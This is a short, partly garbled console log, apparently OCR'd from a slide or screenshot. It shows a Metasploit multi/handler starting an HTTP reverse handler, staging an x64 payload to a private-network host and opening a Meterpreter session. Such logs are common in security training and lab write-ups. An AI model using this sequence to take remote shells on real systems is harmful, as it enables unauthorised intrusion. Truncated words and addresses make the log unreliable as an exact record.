 msf exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://10.1.65.107:1717
[*] http://10.1.65.107:1717 handling request from 10.1.74.109
taging x64 payload (207449 bytes) ...
[*] Meterpreter session 2 opened (10.1.65.107:1717 -> 10.1.74
07-28 17:28:54 +0000
meterpreter >